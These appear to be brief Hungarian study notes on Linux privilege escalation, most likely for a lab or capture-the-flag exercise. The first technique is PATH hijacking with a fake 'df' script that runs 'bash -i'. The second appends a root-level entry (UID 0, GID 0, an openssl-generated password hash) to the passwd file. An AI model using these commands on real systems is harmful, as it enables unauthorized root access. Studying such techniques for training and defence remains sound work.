 Path highjacking
Saját df program írása és az útvonal megadása
touch program ← #!/bin/bash
bash -i
chmod 777 program
export PATH=Uj: $PATH
Passwd átírása
openssl passwd -5 alma
Uid=0
GUId=0
echo 'atiras' >> passwd